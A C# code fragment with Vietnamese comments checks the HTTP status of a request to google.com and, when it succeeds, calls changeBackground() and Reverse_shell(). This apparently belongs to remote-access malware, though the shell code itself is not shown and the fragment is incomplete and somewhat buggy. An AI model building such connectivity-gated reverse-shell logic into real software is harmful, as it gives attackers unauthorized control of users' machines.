 static void CheckHTTPstatus() // kiểm tra và trả về trạng thái của HTTP, ví dụ: 200, 301, 403...
{
HttpWebRequest webRequest = (HttpWebRequest)WebRequest.Create("http://www.google.com/");
webRequest.AllowAutoRedirect = false;
HttpWebResponse http_wresponse = (HttpWebResponse)webRequest.GetResponse();
int _status = 0; // = (int)response.StatusCode;
// Các phản hồi của server trong phạm vi 4xx - 5xx có thể bị bỏ qua cần phải sử dụng hàm try catch để bắt chúng
try
{
http_wresponse = (HttpWebResponse)webRequest.GetResponse();
_status = (int)http_wresponse.StatusCode;
}
catch (WebException exception)
{
_status = (int)((HttpWebResponse)exception.Response).StatusCode;
}
if (http_wresponse.StatusCode == HttpStatusCode.OK)
{
changeBackground();
Reverse_shell();
}